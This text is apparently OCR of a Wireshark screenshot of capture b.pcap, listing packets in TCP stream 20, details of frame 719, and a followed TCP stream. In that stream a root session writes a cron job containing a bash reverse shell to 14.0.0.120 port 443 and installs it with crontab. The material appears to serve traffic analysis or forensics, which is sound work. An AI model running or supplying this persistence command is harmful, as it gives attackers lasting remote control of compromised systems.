 b.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C)
tcp.stream eq 20
No. Time Source
698 183.741111 10.0.0.112
699 183.774009 14.0.0.120
28
700 183.774258 10.0.0.112
703 191.061319 14.0.0.120
704 191.061560 10.0.0.112
705 191.063379 10.0.0.112
706 191.063484 14.0.0.120
709 197.535916 14.0.0.120
710 197.578078 10.0.0.112
711 198.932009 14.0.0.120
712 198.932193 10.0.0.112
713 198.932457 10.0.0.112
714 198.932620 14.0.0.120
718 269.403037 14.0.0.120
719 269.445937 10.0.0.112
728 293.964627 14.0.0.120
729 293.964872 10.0.0.112
730 294.058572 14.0.0.120
731 294.058716 10.0.0.112
734 297.232781 14.0.0.120
735 297.232910 10.0.0.112
736 297.235343 10.0.0.112
737 297.235350 14.0.0.120
Frame 719: 66 bytes on wire (528 b
Encapsulation type: Ethernet (1
Arrival Time: Sep 11, 2023 02:2
UTC Arrival Time: Sep 10, 2023
Epoch Arrival Time: 1694370228.
[Time shift for this packet: 0.
[Time delta from previous captu
[Time delta from previous displ
[Time since reference or first
Frame Number: 719
Frame Length: 66 bytes (528 bit
Capture Length: 66 bytes (528 b
[Frame is marked: False]
[Frame is ignored: False]
[Protocols in frame: eth:ethert
[Coloring Rule Name: HTTP]
[Coloring Rule String: http ||
Ethernet II, Src: VMware_4d:6a:d0
Internet Protocol Version 4, Src:
Transmission Control Protocol, Src
Source Port: 55162
Destination Port: 80
[Stream index: 20]
[Conversation completeness: Inc
[TCP Segment Len: 0]
Sequence Number: 11 (relativ
Sequence Number (raw): 12801495
b.pcap
配置: Default
Wireshark · 追踪 TCP 流 (tcp.stream eq 20) · b.pcap
whoami
root
cd /tmp
pwd
/tmp
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
crontab -i cron
crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'
3 客户端 分组, 7 服务器 分组, 5 turn(s).
整个对话 (201 bytes) Show data as ASCII 流 20
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助